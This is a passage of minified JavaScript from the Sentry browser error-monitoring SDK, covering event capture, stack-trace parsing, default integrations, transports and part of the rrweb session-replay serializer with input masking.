s=>{t.value>=0&&s&&(r=t.value-(n||0),(r||void 0===n)&&(n=t.value,t.delta=r,e(t)))}})(e,n);const t=()=>{Cn[n.id]||(s(o.takeRecords()),o.disconnect(),Cn[n.id]=!0,r(!0))};return["keydown","click"].forEach(e=>{kn.document&&addEventListener(e,t,{once:!0,capture:!0})}),Tn(t),t}},Rn={},On={};let An;function Dn(e,t){const n=Rn[e];if(n&&n.length)for(const s of n)try{s(t)}catch(r){bn&&N.error(`Error while triggering instrumentation handler.\nType: ${e}\nName: ${Q(s)}\nError:`,r)}}function Nn(){return Mn(e=>{Dn("lcp",{metric:e}),An=e})}function Ln(e,t){Rn[e]=Rn[e]||[],Rn[e].push(t)}function Pn(e,t,n){return()=>{n&&n();const r=Rn[e];if(!r)return;const s=r.indexOf(t);-1!==s&&r.splice(s,1)}}const $n=E;let Fn=0;function jn(){return Fn>0}function Bn(e,t={},n){if("function"!=typeof e)return e;try{const t=e.__sentry_wrapped__;if(t)return"function"==typeof t?t:e;if(z(e))return e}catch(s){return e}const r=function(){const n=Array.prototype.slice.call(arguments);try{const r=n.map(e=>Bn(e,t));return e.apply(this,r)}catch(r){throw Fn++,setTimeout(()=>{Fn--}),function(...e){const t=Jt();if(2===e.length){const[n,r]=e;return n?t.withScope(()=>(t.getStackTop().scope=n,r(n))):t.withScope(r)}t.withScope(e[0])}(e=>{e.addEventProcessor(e=>(t.mechanism&&(ce(e,void 0),le(e,t.mechanism)),e.extra={...e.extra,arguments:n},e)),Et(r)}),r}};try{for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}catch(o){}U(r,e),B(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get:()=>e.name})}catch(o){}return r}const Un="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__;function zn(e,t){const n=Wn(e,t),r={type:t&&t.name,value:Yn(t)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function Hn(e,t){return{exception:{values:[zn(e,t)]}}}function Wn(e,t){const n=t.stacktrace||t.stack||"",r=function(e){if(e){if("number"==typeof e.framesToPop)return e.framesToPop;if(qn.test(e.message))return 1}return 0}(t);try{return e(n,r)}catch(s){}return[]}const qn=/Minified React error #\d+;/i;function Yn(e){const t=e&&e.message;return t?t.error&&"string"==typeof t.error.message?t.error.message:t:"No error message"}function Vn(e,t,n,r,c){let l;if(i(t)&&t.error)return Hn(e,t.error);if(a(t)||o(t,"DOMException")){const s=t;if("stack"in t)l=Hn(e,t);else{const t=s.name||(a(s)?"DOMError":"DOMException"),o=s.message?`${t}: ${s.message}`:t;l=Jn(e,o,n,r),ce(l,o)}return"code"in s&&(l.tags={...l.tags,"DOMException.code":`${s.code}`}),l}return s(t)?Hn(e,t):d(t)||p(t)?(l=function(e,t,n,r){const s=It(),o=s&&s.getOptions().normalizeDepth,i={exception:{values:[{type:p(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:Kn(t,{isUnhandledRejection:r})}]},extra:{__serialized__:Ue(t,o)}};if(n){const t=Wn(e,n);t.length&&(i.exception.values[0].stacktrace={frames:t})}return i}(e,t,n,c),le(l,{synthetic:!0}),l):(l=Jn(e,t,n,r),ce(l,`${t}`),le(l,{synthetic:!0}),l)}function Jn(e,t,n,r){const s={};if(r&&n){const r=Wn(e,n);r.length&&(s.exception={values:[{value:t,stacktrace:{frames:r}}]})}if(l(t)){const{__sentry_template_string__:e,__sentry_template_values__:n}=t;return s.logentry={message:e,params:n},s}return s.message=t,s}function Kn(e,{isUnhandledRejection:t}){const n=function(e,t=40){const n=Object.keys(H(e));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=t)return g(n[0],t);for(let r=n.length;r>0;r--){const e=n.slice(0,r).join(", ");if(!(e.length>t))return r===n.length?e:g(e,t)}return""}(e),r=t?"promise rejection":"exception";return i(e)?`Event \`ErrorEvent\` captured as ${r} with message \`${e.message}\``:p(e)?`Event \`${function(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}(e)}\` (type=${e.type}) captured as ${r}`:`Object captured as ${r} with keys: ${n}`}class Gn extends sn{constructor(e){dn(e,"browser",["browser"],$n.SENTRY_SDK_SOURCE||"npm"),super(e),e.sendClientReports&&$n.document&&$n.document.addEventListener("visibilitychange",()=>{"hidden"===$n.document.visibilityState&&this._flushOutcomes()})}eventFromException(e,t){return function(e,t,n,r){const s=Vn(e,t,n&&n.syntheticException||void 0,r);return le(s),s.level="error",n&&n.event_id&&(s.event_id=n.event_id),qe(s)}(this._options.stackParser,e,t,this._options.attachStacktrace)}eventFromMessage(e,t="info",n){return function(e,t,n="info",r,s){const o=Jn(e,t,r&&r.syntheticException||void 0,s);return o.level=n,r&&r.event_id&&(o.event_id=r.event_id),qe(o)}(this._options.stackParser,e,t,n,this._options.attachStacktrace)}captureUserFeedback(e){if(!this._isEnabled())return void(Un&&N.warn("SDK not enabled, will not capture user feedback."));const t=function(e,{metadata:t,tunnel:n,dsn:r}){const s={event_id:e.event_id,sent_at:(new Date).toISOString(),...t&&t.sdk&&{sdk:{name:t.sdk.name,version:t.sdk.version}},...!!n&&!!r&&{dsn:P(r)}},o=function(e){return[{type:"user_report"},e]}(e);return Ze(s,[o])}(e,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this._sendEnvelope(t)}_prepareEvent(e,t,n){return e.platform=e.platform||"javascript",super._prepareEvent(e,t,n)}_flushOutcomes(){const e=this._clearOutcomes();if(0===e.length)return void(Un&&N.log("No outcomes to send"));if(!this._dsn)return void(Un&&N.log("No dsn provided, will not send outcomes"));Un&&N.log("Sending outcomes:",e);const t=(n=e,Ze((r=this._options.tunnel&&P(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:Ge(),discarded_events:n}]]));var n,r;this._sendEnvelope(t)}}let Xn;function Qn(e,t=function(){if(Xn)return Xn;if(be($n.fetch))return Xn=$n.fetch.bind($n);const e=$n.document;let t=$n.fetch;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n);const r=n.contentWindow;r&&r.fetch&&(t=r.fetch),e.head.removeChild(n)}catch(n){Un&&N.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",n)}return Xn=t.bind($n)}()){let n=0,r=0;return cn(e,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{return t(e.url,i).then(e=>(n-=o,r--,{statusCode:e.status,headers:{"x-sentry-rate-limits":e.headers.get("X-Sentry-Rate-Limits"),"retry-after":e.headers.get("Retry-After")}}))}catch(a){return Xn=void 0,n-=o,r--,Ye(a)}})}function Zn(e){return cn(e,function(t){return new Ve((n,r)=>{const s=new XMLHttpRequest;s.onerror=r,s.onreadystatechange=()=>{4===s.readyState&&n({statusCode:s.status,headers:{"x-sentry-rate-limits":s.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":s.getResponseHeader("Retry-After")}})},s.open("POST",e.url);for(const t in e.headers)Object.prototype.hasOwnProperty.call(e.headers,t)&&s.setRequestHeader(t,e.headers[t]);s.send(t.body)})})}const er="?";function tr(e,t,n,r){const s={filename:e,function:t,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const nr=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,rr=/\((\S*)(?::(\d+))(?::(\d+))\)/,sr=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,or=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,ir=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:[-a-z]+):.*?):(\d+)(?::(\d+))?\)?\s*$/i,ar=G([30,e=>{const t=nr.exec(e);if(t){if(t[2]&&0===t[2].indexOf("eval")){const e=rr.exec(t[2]);e&&(t[2]=e[1],t[3]=e[2],t[4]=e[3])}const[e,n]=cr(t[1]||er,t[2]);return tr(n,e,t[3]?+t[3]:void 0,t[4]?+t[4]:void 0)}}],[50,e=>{const t=sr.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const e=or.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],n=t[1]||er;return[n,e]=cr(n,e),tr(e,n,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}}],[40,e=>{const t=ir.exec(e);return t?tr(t[2],t[1]||er,+t[3],t[4]?+t[4]:void 0):void 0}]),cr=(e,t)=>{const n=-1!==e.indexOf("safari-extension"),r=-1!==e.indexOf("safari-web-extension");return n||r?[-1!==e.indexOf("@")?e.split("@")[0]:er,n?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]},lr="Breadcrumbs",ur=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:lr,setupOnce(){},setup(e){t.console&&function(e){const t="console";te(t,e),ne(t,se)}(function(e){return function(t){if(It()!==e)return;const n={category:"console",data:{arguments:t.args,logger:"console"},level:(r=t.level,"warn"===r?"warning":Ke.includes(r)?r:"log"),message:y(t.args," ")};var r;if("assert"===t.level){if(!1!==t.args[0])return;n.message=`Assertion failed: ${y(t.args.slice(1)," ")||"console.assert"}`,n.data.arguments=t.args.slice(1)}Tt(n,{input:t.args,level:t.level})}}(e)),t.dom&&ge(function(e,t){return function(n){if(It()!==e)return;let r,s,o="object"==typeof t?t.serializeAttribute:void 0,i="object"==typeof t&&"number"==typeof t.maxStringLength?t.maxStringLength:void 0;i&&i>1024&&(Un&&N.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=1024),"string"==typeof o&&(o=[o]);try{const e=n.event,t=function(e){return!!e&&!!e.target}(e)?e.target:e;r=C(t,{keyAttrs:o,maxStringLength:i}),s=function(e){if(!I.HTMLElement)return null;let t=e;for(let n=0;n<5;n++){if(!t)return null;if(t instanceof HTMLElement&&t.dataset.sentryComponent)return t.dataset.sentryComponent;t=t.parentNode}return null}(t)}catch(c){r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Tt(a,{event:n.event,name:n.name,global:n.global})}}(e,t.dom)),t.xhr&&$e(function(e){return function(t){if(It()!==e)return;const{startTimestamp:n,endTimestamp:r}=t,s=t.xhr[Pe];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s;Tt({category:"xhr",data:{method:o,url:i,status_code:a},type:"http"},{xhr:t.xhr,input:c,startTimestamp:n,endTimestamp:r})}}(e)),t.fetch&&ke(function(e){return function(t){if(It()!==e)return;const{startTimestamp:n,endTimestamp:r}=t;if(r&&(!t.fetchData.url.match(/sentry_key/)||"POST"!==t.fetchData.method))if(t.error)Tt({category:"fetch",data:t.fetchData,level:"error",type:"http"},{data:t.error,input:t.args,startTimestamp:n,endTimestamp:r});else{const e=t.response;Tt({category:"fetch",data:{...t.fetchData,status_code:e&&e.status},type:"http"},{input:t.args,response:e,startTimestamp:n,endTimestamp:r})}}}(e)),t.history&&De(function(e){return function(t){if(It()!==e)return;let n=t.from,r=t.to;const s=Je($n.location.href);let o=n?Je(n):void 0;const i=Je(r);o&&o.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Tt({category:"navigation",data:{from:n,to:r}})}}(e)),t.sentry&&e.on&&e.on("beforeSendEvent",function(e){return function(t){It()===e&&Tt({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:ae(t)},{event:t})}}(e))}}};nn(lr,ur);const dr="Dedupe",pr=()=>{let e;return{name:dr,setupOnce(){},processEvent(t){if(t.type)return t;try{if(function(e,t){return!!t&&(!!function(e,t){const n=e.message,r=t.message;return!(!n&&!r)&&(!(n&&!r||!n&&r)&&(n===r&&(!!fr(e,t)&&!!hr(e,t))))}(e,t)||!!function(e,t){const n=mr(t),r=mr(e);return!(!n||!r)&&(n.type===r.type&&n.value===r.value&&(!!fr(e,t)&&!!hr(e,t)))}(e,t))}(t,e))return Un&&N.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}};function hr(e,t){let n=gr(e),r=gr(t);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let s=0;s<r.length;s++){const e=r[s],t=n[s];if(e.filename!==t.filename||e.lineno!==t.lineno||e.colno!==t.colno||e.function!==t.function)return!1}return!0}function fr(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(s){return!1}}function mr(e){return e.exception&&e.exception.values&&e.exception.values[0]}function gr(e){const t=e.exception;if(t)try{return t.values[0].stacktrace.frames}catch(n){return}}nn(dr,pr);const yr="GlobalHandlers",_r=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:yr,setupOnce(){Error.stackTraceLimit=50},setup(e){t.onerror&&(function(e){!function(){const t="error";te(t,t=>{const{stackParser:n,attachStacktrace:r}=br();if(It()!==e||jn())return;const{msg:s,url:o,line:a,column:l,error:u}=t,d=void 0===u&&c(s)?function(e,t,n,r){const s=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i;let o=i(e)?e.message:e,a="Error";const c=o.match(s);c&&(a=c[1],o=c[2]);return vr({exception:{values:[{type:a,value:o}]}},t,n,r)}(s,o,a,l):vr(Vn(n,u||s,void 0,r,!1),o,a,l);d.level="error",xt(d,{originalException:u,mechanism:{handled:!1,type:"onerror"}})}),ne(t,Ie)}()}(e),Sr("onerror")),t.onunhandledrejection&&(function(e){!function(){const t="unhandledrejection";te(t,t=>{const{stackParser:n,attachStacktrace:r}=br();if(It()!==e||jn())return;const s=function(e){if(u(e))return e;const t=e;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch(n){}return e}(t),o=u(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:Vn(n,s,void 0,r,!0);o.level="error",xt(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})}),ne(t,Me)}()}(e),Sr("onunhandledrejection"))}}};function vr(e,t,n,r){const s=e.exception=e.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},l=a.frames=a.frames||[],u=isNaN(parseInt(r,10))?void 0:r,d=isNaN(parseInt(n,10))?void 0:n,p=c(t)&&t.length>0?t:function(){try{return I.document.location.href}catch(e){return""}}();return 0===l.length&&l.push({colno:u,filename:p,function:"?",in_app:!0,lineno:d}),e}function Sr(e){Un&&N.log(`Global Handler attached: ${e}`)}function br(){const e=It();return e&&e.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}nn(yr,_r);const kr="HttpContext",wr=()=>({name:kr,setupOnce(){},preprocessEvent(e){if(!$n.navigator&&!$n.location&&!$n.document)return;const t=e.request&&e.request.url||$n.location&&$n.location.href,{referrer:n}=$n.document||{},{userAgent:r}=$n.navigator||{},s={...e.request&&e.request.headers,...n&&{Referer:n},...r&&{"User-Agent":r}},o={...e.request,...t&&{url:t},headers:s};e.request=o}});nn(kr,wr);const Er="LinkedErrors",xr=(e={})=>{const t=e.limit||5,n=e.key||"cause";return{name:Er,setupOnce(){},preprocessEvent(e,r,s){const o=s.getOptions();v(zn,o.stackParser,o.maxValueLength,n,t,e,r)}}};nn(Er,xr);const Tr=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],Ir="TryCatch",Cr=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:Ir,setupOnce(){t.setTimeout&&j($n,"setTimeout",Mr),t.setInterval&&j($n,"setInterval",Mr),t.requestAnimationFrame&&j($n,"requestAnimationFrame",Rr),t.XMLHttpRequest&&"XMLHttpRequest"in $n&&j(XMLHttpRequest.prototype,"send",Or);const e=t.eventTarget;e&&(Array.isArray(e)?e:Tr).forEach(Ar)}}};function Mr(e){return function(...t){const n=t[0];return t[0]=Bn(n,{mechanism:{data:{function:Q(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function Rr(e){return function(t){return e.apply(this,[Bn(t,{mechanism:{data:{function:"requestAnimationFrame",handler:Q(e)},handled:!1,type:"instrument"}})])}}function Or(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(e=>{e in n&&"function"==typeof n[e]&&j(n,e,function(t){const n={mechanism:{data:{function:e,handler:Q(t)},handled:!1,type:"instrument"}},r=z(t);return r&&(n.mechanism.data.handler=Q(r)),Bn(t,n)})}),e.apply(this,t)}}function Ar(e){const t=$n,n=t[e]&&t[e].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(j(n,"addEventListener",function(t){return function(n,r,s){try{"function"==typeof r.handleEvent&&(r.handleEvent=Bn(r.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Q(r),target:e},handled:!1,type:"instrument"}}))}catch(o){}return t.apply(this,[n,Bn(r,{mechanism:{data:{function:"addEventListener",handler:Q(r),target:e},handled:!1,type:"instrument"}}),s])}}),j(n,"removeEventListener",function(e){return function(t,n,r){const s=n;try{const n=s&&s.__sentry_wrapped__;n&&e.call(this,t,n,r)}catch(o){}return e.call(this,t,s,r)}}))}nn(Ir,Cr);const Dr=[mn(),Sn(),Cr(),ur(),_r(),xr(),pr(),wr()];function Nr(e={}){void 0===e.defaultIntegrations&&(e.defaultIntegrations=[...Dr]),void 0===e.release&&("string"==typeof __SENTRY_RELEASE__&&(e.release=__SENTRY_RELEASE__),$n.SENTRY_RELEASE&&$n.SENTRY_RELEASE.id&&(e.release=$n.SENTRY_RELEASE.id)),void 0===e.autoSessionTracking&&(e.autoSessionTracking=!0),void 0===e.sendClientReports&&(e.sendClientReports=!0);const t={...e,stackParser:(n=e.stackParser||ar,Array.isArray(n)?G(...n):n),integrations:Zt(e),transport:e.transport||(Se()?Qn:Zn)};var n;(function(e,t){!0===t.debug&&(pt?N.enable():D(()=>{})),Ct().update(t.initialScope);const n=new e(t);!function(e){const t=Jt().getStackTop();t.client=e,t.scope.setClient(e)}(n),function(e){e.init?e.init():e.setupIntegrations&&e.setupIntegrations()}(n)})(Gn,t),e.autoSessionTracking&&(void 0!==$n.document?(Mt({ignoreDuration:!0}),At(),De(({from:e,to:t})=>{void 0!==e&&e!==t&&(Mt({ignoreDuration:!0}),At())})):Un&&N.warn("Session tracking in non-browser environment with @sentry/browser is not supported."))}const Lr=E,Pr="sentryReplaySession",$r="Unable to send Replay",Fr=15e4,jr=5e3,Br=2e7;function Ur(e){let t,n=e[0],r=1;for(;r<e.length;){const s=e[r],o=e[r+1];if(r+=2,("optionalAccess"===s||"optionalCall"===s)&&null==n)return;"access"===s||"optionalAccess"===s?(t=n,n=o(n)):"call"!==s&&"optionalCall"!==s||(n=o((...e)=>n.call(t,...e)),t=void 0)}return n}var zr,Hr;function Wr(e){const t=Ur([e,"optionalAccess",e=>e.host]);return Boolean(Ur([t,"optionalAccess",e=>e.shadowRoot])===e)}function qr(e){return"[object ShadowRoot]"===Object.prototype.toString.call(e)}function Yr(e){try{const n=e.rules||e.cssRules;return n?((t=Array.from(n,Vr).join("")).includes(" background-clip: text;")&&!t.includes(" -webkit-background-clip: text;")&&(t=t.replace(" background-clip: text;"," -webkit-background-clip: text; background-clip: text;")),t):null}catch(n){return null}var t}function Vr(e){let t;if(function(e){return"styleSheet"in e}(e))try{t=Yr(e.styleSheet)||function(e){const{cssText:t}=e;if(t.split('"').length<3)return t;const n=["@import",`url(${JSON.stringify(e.href)})`];return""===e.layerName?n.push("layer"):e.layerName&&n.push(`layer(${e.layerName})`),e.supportsText&&n.push(`supports(${e.supportsText})`),e.media.length&&n.push(e.media.mediaText),n.join(" ")+";"}(e)}catch(n){}else if(function(e){return"selectorText"in e}(e)&&e.selectorText.includes(":"))return e.cssText.replace(/(\[(?:[\w-]+)[^\\])(:(?:[\w-]+)\])/gm,"$1\\$2");return t||e.cssText}(Hr=zr||(zr={}))[Hr.Document=0]="Document",Hr[Hr.DocumentType=1]="DocumentType",Hr[Hr.Element=2]="Element",Hr[Hr.Text=3]="Text",Hr[Hr.CDATA=4]="CDATA",Hr[Hr.Comment=5]="Comment";class Jr{constructor(){this.idNodeMap=new Map,this.nodeMetaMap=new WeakMap}getId(e){if(!e)return-1;return null!=(t=Ur([this,"access",e=>e.getMeta,"call",t=>t(e),"optionalAccess",e=>e.id]))?t:-1;var t}getNode(e){return this.idNodeMap.get(e)||null}getIds(){return Array.from(this.idNodeMap.keys())}getMeta(e){return this.nodeMetaMap.get(e)||null}removeNodeFromMap(e){const t=this.getId(e);this.idNodeMap.delete(t),e.childNodes&&e.childNodes.forEach(e=>this.removeNodeFromMap(e))}has(e){return this.idNodeMap.has(e)}hasNode(e){return this.nodeMetaMap.has(e)}add(e,t){const n=t.id;this.idNodeMap.set(n,e),this.nodeMetaMap.set(e,t)}replace(e,t){const n=this.getNode(e);if(n){const e=this.nodeMetaMap.get(n);e&&this.nodeMetaMap.set(t,e)}this.idNodeMap.set(e,t)}reset(){this.idNodeMap=new Map,this.nodeMetaMap=new WeakMap}}function Kr({maskInputOptions:e,tagName:t,type:n}){return"OPTION"===t&&(t="SELECT"),Boolean(e[t.toLowerCase()]||n&&e[n]||"password"===n||"INPUT"===t&&!n&&e.text)}function Gr({isMasked:e,element:t,value:n,maskInputFn:r}){let s=n||"";return e?(r&&(s=r(s,t)),"*".repeat(s.length)):s}function Xr(e){return e.toLowerCase()}function Qr(e){return e.toUpperCase()}const Zr="__rrweb_original__";function es(e){const t=e.type;return e.hasAttribute("data-rr-is-password")?"password":t?Xr(t):null}function ts(e,t,n){return"INPUT"!==t||"radio"!==n&&"checkbox"!==n?e.value:e.getAttribute("value")||""}let ns=1;const rs=new RegExp("[^a-z0-9-_:]");function ss(){return ns++}let os,is;const as=/url\((?:(')([^']*)'|(")(.*?)"|([^)]*))\)/gm,cs=/^(?:[a-z+]+:)?\/\//i,ls=/^www\..*/i,us=/^(data:)([^,]*),(.*)/i;function ds(e,t){return(e||"").replace(as,(e,n,r,s,o,i)=>{const a=r||o||i,c=n||s||"";if(!a)return e;if(cs.test(a)||ls.test(a))return`url(${c}${a}${c})`;if(us.test(a))return`url(${c}${a}${c})`;if("/"===a[0])return`url(${c}${function(e){let t="";return t=e.indexOf("//")>-1?e.split("/").slice(0,3).join("/"):e.split("/")[0],t=t.split("?")[0],t}(t)+a}${c})`;const l=t.split("/"),u=a.split("/");l.pop();for(const t of u)"."!==t&&(".."===t?l.pop():l.push(t));return`url(${c}${l.join("/")}${c})`})}const ps=/^[^ \t\n\r\u000c]+/,hs=/^[, \t\n\r\u000c]+/;function fs(e,t){if(!t||""===t.trim())return t;const n=e.createElement("a");return n.href=t,n.href}function ms(){const e=document.createElement("a");return e.href="",e.href}function gs(e,t,n,r,s,o){return r?"src"===n||"href"===n&&("use"!==t||"#"!==r[0])||"xlink:href"===n&&"#"!==r[0]?fs(e,r):"background"!==n||"table"!==t&&"td"!==t&&"th"!==t?"srcset"===n?function(e,t){if(""===t.trim())return t;let n=0;function r(e){let r;const s=e.exec(t.substring(n));return s?(r=s[0],n+=r.length,r):""}const s=[];for(;r(hs),!(n>=t.length);){let o=r(ps);if(","===o.slice(-1))o=fs(e,o.substring(0,o.length-1)),s.push(o);else{let r="";o=fs(e,o);let i=!1;for(;;){const e=t.charAt(n);if(""===e){s.push((o+r).trim());break}if(i)")"===e&&(i=!1);else{if(","===e){n+=1,s.push((o+r).trim());break}"("===e&&(i=!0)}r+=e,n+=1}}}return s.join(", ")}(e,r):"style"===n?ds(r,ms()):"object"===t&&"data"===n?fs(e,r):"function"==typeof o?o(n,r,s):r:fs(e,r):r}function ys(e,t,n){return("video"===e||"audio"===e)&&"autoplay"===t}function _s(e,t,n=1/0,r=0){return e?e.nodeType!==e.ELEMENT_NODE||r>n?-1:t(e)?r:_s(e.parentNode,t,n,r+1):-1}function vs(e,t){return n=>{const r=n;if(null===r)return!1;try{if(e)if("string"==typeof e){if(r.matches(`.${e}`))return!0}else if(function(e,t){for(let n=e.classList.length;n--;){const r=e.classList[n];if(t.test(r))return!0}return!1}(r,e))return!0;return!(!t||!r.matches(t))}catch(s){return!1}}}function Ss(e,t,n,r,s,o){try{const i=e.nodeType===e.ELEMENT_NODE?e:e.parentElement;if(null===i)return!1;if("INPUT"===i.tagName){const e=i.getAttribute("autocomplete");if(["current-password","new-password","cc-number","cc-exp","cc-exp-month","cc-exp-year","cc-csc"].includes(e))return!0}let a=-1,c=-1;if(o){if(c=_s(i,vs(r,s)),c<0)return!0;a=_s(i,vs(t,n),c>=0?c:1/0)}else{if(a=_s(i,vs(t,n)),a<0)return!1;c=_s(i,vs(r,s),a>=0?a:1/0)}return a>=0?!(c>=0)||a<=c:!(c>=0||!o)}catch(i){}return!!o}function bs(e){return null==e?"":e.toLowerCase()}function ks(e,t){const{doc:n,mirror:r,blockClass:s,blockSelector:o,unblockSelector:i,maskAllText:a,maskTextClass:c,unmaskTextClass:l,maskTextSelector:u,unmaskTextSelector:d,skipChild:p=!1,inlineStylesheet:h=!0,maskInputOptions:f={},maskAttributeFn:m,maskTextFn:g,maskInputFn:y,slimDOMOptions:_,dataURLOptions:v={},inlineImages:S=!1,recordCanvas:b=!1,onSerialize:k,onIframeLoad:w,iframeLoadTimeout:E=5e3,onStylesheetLoad:x,stylesheetLoadTimeout:T=5e3,keepIframeSrcFn:I=()=>!1,newlyAddedElement:C=!1}=t;let{preserveWhiteSpace:M=!0}=t;const R=function(e,t){const{doc:n,mirror:r,blockClass:s,blockSelector:o,unblockSelector:i,maskAllText:a,maskAttributeFn:c,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:p,inlineStylesheet:h,maskInputOptions:f={},maskTextFn:m,maskInputFn:g,dataURLOptions:y={},inlineImages:_,recordCanvas:v,keepIframeSrcFn:S,newlyAddedElement:b=!1}=t,k=function(e,t){if(!t.hasNode(e))return;const n=t.getId(e);return 1===n?void 0:n}(n,r);switch(e.nodeType){case e.DOCUMENT_NODE:return"CSS1Compat"!==e.compatMode?{type:zr.Document,childNodes:[],compatMode:e.compatMode}:{type:zr.Document,childNodes:[]};case e.DOCUMENT_TYPE_NODE:return{type:zr.DocumentType,name:e.name,publicId:e.publicId,systemId:e.systemId,rootId:k};case e.ELEMENT_NODE:return function(e,t){const{doc:n,blockClass:r,blockSelector:s,unblockSelector:o,inlineStylesheet:i,maskInputOptions:a={},maskAttributeFn:c,maskInputFn:l,dataURLOptions:u={},inlineImages:d,recordCanvas:p,keepIframeSrcFn:h,newlyAddedElement:f=!1,rootId:m,maskAllText:g,maskTextClass:y,unmaskTextClass:_,maskTextSelector:v,unmaskTextSelector:S}=t,b=function(e,t,n,r){try{if(r&&e.matches(r))return!1;if("string"==typeof t){if(e.classList.contains(t))return!0}else for(let n=e.classList.length;n--;){const r=e.classList[n];if(t.test(r))return!0}if(n)return e.matches(n)}catch(s){}return!1}(e,r,s,o),k=function(e){if(e instanceof HTMLFormElement)return"form";const t=Xr(e.tagName);return rs.test(t)?"div":t}(e);let w={};const E=e.attributes.length;for(let C=0;C<E;C++){const t=e.attributes[C];t.name&&!ys(k,t.name,t.value)&&(w[t.name]=gs(n,k,Xr(t.name),t.value,e,c))}if("link"===k&&i){const t=Array.from(n.styleSheets).find(t=>t.href===e.href);let r=null;t&&(r=Yr(t)),r&&(delete w.rel,delete w.href,w._cssText=ds(r,t.href))}if("style"===k&&e.sheet&&!(e.innerText||e.textContent||"").trim().length){const t=Yr(e.sheet);t&&(w._cssText=ds(t,ms()))}if("input"===k||"textarea"===k||"select"===k||"option"===k){const t=e,n=es(t),r=ts(t,Qr(k),n),s=t.checked;if("submit"!==n&&"button"!==n&&r){const e=Ss(t,y,v,_,S,Kr({type:n,tagName:Qr(k),maskInputOptions:a}));w.value=Gr({isMasked:e,element:t,value:r,maskInputFn:l})}s&&(w.checked=s)}if("option"===k&&(e.selected&&!a.select?w.selected=!0:delete w.selected),"canvas"===k&&p)if("2d"===e.__context)(function(e){const t=e.getContext("2d");if(!t)return!0;for(let n=0;n<e.width;n+=50)for(let r=0;r<e.height;r+=50){const s=t.getImageData,o=Zr in s?s[Zr]:s;if(new Uint32Array(o.call(t,n,r,Math.min(50,e.width-n),Math.min(50,e.height-r)).data.buffer).some(e=>0!==e))return!1}return!0})(e)||(w.rr_dataURL=e.toDataURL(u.type,u.quality));else if(!("__context"in e)){const 